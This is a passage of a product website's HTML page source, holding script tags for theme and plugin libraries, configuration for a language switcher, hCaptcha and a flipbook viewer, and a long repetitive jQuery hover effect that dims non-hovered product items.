<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"en","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 